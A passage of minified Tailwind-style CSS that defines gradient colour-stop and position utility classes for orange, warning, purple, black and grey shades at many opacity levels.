var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/35{--tw-gradient-from:rgb(255 153 0/0.35) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/40{--tw-gradient-from:rgb(255 153 0/0.4) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/45{--tw-gradient-from:rgb(255 153 0/0.45) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/5{--tw-gradient-from:rgb(255 153 0/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/50{--tw-gradient-from:rgb(255 153 0/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/55{--tw-gradient-from:rgb(255 153 0/0.55) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/60{--tw-gradient-from:rgb(255 153 0/0.6) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/65{--tw-gradient-from:rgb(255 153 0/0.65) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/70{--tw-gradient-from:rgb(255 153 0/0.7) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/75{--tw-gradient-from:rgb(255 153 0/0.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/80{--tw-gradient-from:rgb(255 153 0/0.8) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/85{--tw-gradient-from:rgb(255 153 0/0.85) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/90{--tw-gradient-from:rgb(255 153 0/0.9) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-hm-warning-500\/95{--tw-gradient-from:rgb(255 153 0/0.95) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 153 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50{--tw-gradient-from:#FFF8E1 var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/0{--tw-gradient-from:rgb(255 248 225/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/10{--tw-gradient-from:rgb(255 248 225/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/100{--tw-gradient-from:rgb(255 248 225/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/15{--tw-gradient-from:rgb(255 248 225/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/20{--tw-gradient-from:rgb(255 248 225/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/25{--tw-gradient-from:rgb(255 248 225/0.25) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/30{--tw-gradient-from:rgb(255 248 225/0.3) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/35{--tw-gradient-from:rgb(255 248 225/0.35) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/40{--tw-gradient-from:rgb(255 248 225/0.4) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/45{--tw-gradient-from:rgb(255 248 225/0.45) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/5{--tw-gradient-from:rgb(255 248 225/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/50{--tw-gradient-from:rgb(255 248 225/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/55{--tw-gradient-from:rgb(255 248 225/0.55) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/60{--tw-gradient-from:rgb(255 248 225/0.6) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/65{--tw-gradient-from:rgb(255 248 225/0.65) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/70{--tw-gradient-from:rgb(255 248 225/0.7) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/75{--tw-gradient-from:rgb(255 248 225/0.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/80{--tw-gradient-from:rgb(255 248 225/0.8) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/85{--tw-gradient-from:rgb(255 248 225/0.85) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/90{--tw-gradient-from:rgb(255 248 225/0.9) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-50\/95{--tw-gradient-from:rgb(255 248 225/0.95) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 248 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500{--tw-gradient-from:#FFC309 var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/0{--tw-gradient-from:rgb(255 195 9/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/10{--tw-gradient-from:rgb(255 195 9/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/100{--tw-gradient-from:rgb(255 195 9/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/15{--tw-gradient-from:rgb(255 195 9/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/20{--tw-gradient-from:rgb(255 195 9/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/25{--tw-gradient-from:rgb(255 195 9/0.25) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/30{--tw-gradient-from:rgb(255 195 9/0.3) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/35{--tw-gradient-from:rgb(255 195 9/0.35) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/40{--tw-gradient-from:rgb(255 195 9/0.4) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/45{--tw-gradient-from:rgb(255 195 9/0.45) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/5{--tw-gradient-from:rgb(255 195 9/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/50{--tw-gradient-from:rgb(255 195 9/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/55{--tw-gradient-from:rgb(255 195 9/0.55) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/60{--tw-gradient-from:rgb(255 195 9/0.6) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/65{--tw-gradient-from:rgb(255 195 9/0.65) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/70{--tw-gradient-from:rgb(255 195 9/0.7) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/75{--tw-gradient-from:rgb(255 195 9/0.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/80{--tw-gradient-from:rgb(255 195 9/0.8) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/85{--tw-gradient-from:rgb(255 195 9/0.85) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/90{--tw-gradient-from:rgb(255 195 9/0.9) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500\/95{--tw-gradient-from:rgb(255 195 9/0.95) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 195 9/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50{--tw-gradient-from:#F2E4F0 var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/0{--tw-gradient-from:rgb(242 228 240/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/10{--tw-gradient-from:rgb(242 228 240/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/100{--tw-gradient-from:rgb(242 228 240/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/15{--tw-gradient-from:rgb(242 228 240/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/20{--tw-gradient-from:rgb(242 228 240/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/25{--tw-gradient-from:rgb(242 228 240/0.25) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/30{--tw-gradient-from:rgb(242 228 240/0.3) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/35{--tw-gradient-from:rgb(242 228 240/0.35) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/40{--tw-gradient-from:rgb(242 228 240/0.4) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/45{--tw-gradient-from:rgb(242 228 240/0.45) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/5{--tw-gradient-from:rgb(242 228 240/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/50{--tw-gradient-from:rgb(242 228 240/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/55{--tw-gradient-from:rgb(242 228 240/0.55) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/60{--tw-gradient-from:rgb(242 228 240/0.6) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/65{--tw-gradient-from:rgb(242 228 240/0.65) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/70{--tw-gradient-from:rgb(242 228 240/0.7) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/75{--tw-gradient-from:rgb(242 228 240/0.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/80{--tw-gradient-from:rgb(242 228 240/0.8) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/85{--tw-gradient-from:rgb(242 228 240/0.85) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/90{--tw-gradient-from:rgb(242 228 240/0.9) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50\/95{--tw-gradient-from:rgb(242 228 240/0.95) var(--tw-gradient-from-position);--tw-gradient-to:rgb(242 228 240/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500{--tw-gradient-from:#942089 var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/0{--tw-gradient-from:rgb(148 32 137/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/10{--tw-gradient-from:rgb(148 32 137/0.1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/100{--tw-gradient-from:rgb(148 32 137/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/15{--tw-gradient-from:rgb(148 32 137/0.15) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/20{--tw-gradient-from:rgb(148 32 137/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/25{--tw-gradient-from:rgb(148 32 137/0.25) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/30{--tw-gradient-from:rgb(148 32 137/0.3) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/35{--tw-gradient-from:rgb(148 32 137/0.35) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/40{--tw-gradient-from:rgb(148 32 137/0.4) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/45{--tw-gradient-from:rgb(148 32 137/0.45) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/5{--tw-gradient-from:rgb(148 32 137/0.05) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/50{--tw-gradient-from:rgb(148 32 137/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/55{--tw-gradient-from:rgb(148 32 137/0.55) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/60{--tw-gradient-from:rgb(148 32 137/0.6) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/65{--tw-gradient-from:rgb(148 32 137/0.65) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/70{--tw-gradient-from:rgb(148 32 137/0.7) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/75{--tw-gradient-from:rgb(148 32 137/0.75) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/80{--tw-gradient-from:rgb(148 32 137/0.8) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/85{--tw-gradient-from:rgb(148 32 137/0.85) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/90{--tw-gradient-from:rgb(148 32 137/0.9) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500\/95{--tw-gradient-from:rgb(148 32 137/0.95) var(--tw-gradient-from-position);--tw-gradient-to:rgb(148 32 137/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-0\%{--tw-gradient-from-position:0%}.from-10\%{--tw-gradient-from-position:10%}.from-100\%{--tw-gradient-from-position:100%}.from-15\%{--tw-gradient-from-position:15%}.from-20\%{--tw-gradient-from-position:20%}.from-25\%{--tw-gradient-from-position:25%}.from-30\%{--tw-gradient-from-position:30%}.from-35\%{--tw-gradient-from-position:35%}.from-40\%{--tw-gradient-from-position:40%}.from-45\%{--tw-gradient-from-position:45%}.from-5\%{--tw-gradient-from-position:5%}.from-50\%{--tw-gradient-from-position:50%}.from-55\%{--tw-gradient-from-position:55%}.from-60\%{--tw-gradient-from-position:60%}.from-65\%{--tw-gradient-from-position:65%}.from-70\%{--tw-gradient-from-position:70%}.from-75\%{--tw-gradient-from-position:75%}.from-80\%{--tw-gradient-from-position:80%}.from-85\%{--tw-gradient-from-position:85%}.from-90\%{--tw-gradient-from-position:90%}.from-95\%{--tw-gradient-from-position:95%}.to-black{--tw-gradient-to:#000000 var(--tw-gradient-to-position)}.to-black\/0{--tw-gradient-to:rgb(0 0 0/0) var(--tw-gradient-to-position)}.to-black\/10{--tw-gradient-to:rgb(0 0 0/0.1) var(--tw-gradient-to-position)}.to-black\/100{--tw-gradient-to:rgb(0 0 0/1) var(--tw-gradient-to-position)}.to-black\/15{--tw-gradient-to:rgb(0 0 0/0.15) var(--tw-gradient-to-position)}.to-black\/20{--tw-gradient-to:rgb(0 0 0/0.2) var(--tw-gradient-to-position)}.to-black\/25{--tw-gradient-to:rgb(0 0 0/0.25) var(--tw-gradient-to-position)}.to-black\/30{--tw-gradient-to:rgb(0 0 0/0.3) var(--tw-gradient-to-position)}.to-black\/35{--tw-gradient-to:rgb(0 0 0/0.35) var(--tw-gradient-to-position)}.to-black\/40{--tw-gradient-to:rgb(0 0 0/0.4) var(--tw-gradient-to-position)}.to-black\/45{--tw-gradient-to:rgb(0 0 0/0.45) var(--tw-gradient-to-position)}.to-black\/5{--tw-gradient-to:rgb(0 0 0/0.05) var(--tw-gradient-to-position)}.to-black\/50{--tw-gradient-to:rgb(0 0 0/0.5) var(--tw-gradient-to-position)}.to-black\/55{--tw-gradient-to:rgb(0 0 0/0.55) var(--tw-gradient-to-position)}.to-black\/60{--tw-gradient-to:rgb(0 0 0/0.6) var(--tw-gradient-to-position)}.to-black\/65{--tw-gradient-to:rgb(0 0 0/0.65) var(--tw-gradient-to-position)}.to-black\/70{--tw-gradient-to:rgb(0 0 0/0.7) var(--tw-gradient-to-position)}.to-black\/75{--tw-gradient-to:rgb(0 0 0/0.75) var(--tw-gradient-to-position)}.to-black\/80{--tw-gradient-to:rgb(0 0 0/0.8) var(--tw-gradient-to-position)}.to-black\/85{--tw-gradient-to:rgb(0 0 0/0.85) var(--tw-gradient-to-position)}.to-black\/90{--tw-gradient-to:rgb(0 0 0/0.9) var(--tw-gradient-to-position)}.to-black\/95{--tw-gradient-to:rgb(0 0 0/0.95) var(--tw-gradient-to-position)}.to-hm-black-100{--tw-gradient-to:#F5F5F5 var(--tw-gradient-to-position)}.to-hm-black-100\/0{--tw-gradient-to:rgb(245 245 245/0) var(--tw-gradient-to-position)}.to-hm-black-100\/10{--tw-gradient-to:rgb(245 245 245/0.1) var(--tw-gradient-to-position)}.to-hm-black-100\/100{--tw-gradient-to:rgb(245 245 245/1) var(--tw-gradient-to-position)}.to-hm-black-100\/15{--tw-gradient-to:rgb(245 245 245/0.15) var(--tw-gradient-to-position)}.to-hm-black-100\/20{--tw-gradient-to:rgb(245 245 245/0.2) var(--tw-gradient-to-position)}.to-hm-black-100\/25{--tw-gradient-to:rgb(245 245 245/0.25) var(--tw-gradient-to-position)}.to-hm-black-100\/30{--tw-gradient-to:rgb(245 245 245/0.3) var(--tw-gradient-to-position)}.to-hm-black-100\/35{--tw-gradient-to:rgb(245 245 245/0.35) var(--tw-gradient-to-position)}.to-hm-black-100\/40{--tw-gradient-to:rgb(245 245 245/0.4) var(--tw-gradient-to-position)}.to-hm-black-100\/45{--tw-gradient-to:rgb(245 245 245/0.45) var(--tw-gradient-to-position)}.to-hm-black-100\/5{--tw-gradient-to:rgb(245 245 245/0.05) var(--tw-gradient-to-position)}.to-hm-black-100\/50{--tw-gradient-to:rgb(245 245 245/0.5) var(--tw-gradient-to-position)}.to-hm-black-100\/55{--tw-gradient-to:rgb(245 245 245/0.55) var(--tw-gradient-to-position)}.to-hm-black-100\/60{--tw-gradient-to:rgb(245 245 245/0.6) var(--tw-gradient-to-position)}.to-hm-black-100\/65{--tw-gradient-to:rgb(245 245 245/0.65) var(--tw-gradient-to-position)}.to-hm-black-100\/70{--tw-gradient-to:rgb(245 245 245/0.7) var(--tw-gradient-to-position)}.to-hm-black-100\/75{--tw-gradient-to:rgb(245 245 245/0.75) var(--tw-gradient-to-position)}.to-hm-black-100\/80{--tw-gradient-to:rgb(245 245 245/0.8) var(--tw-gradient-to-position)}.to-hm-black-100\/85{--tw-gradient-to:rgb(245 245 245/0.85) var(--tw-gradient-to-position)}.to-hm-black-100\/90{--tw-gradient-to:rgb(245 245 245/0.9) var(--tw-gradient-to-position)}.to-hm-black-100\/95{--tw-gradient-to:rgb(245 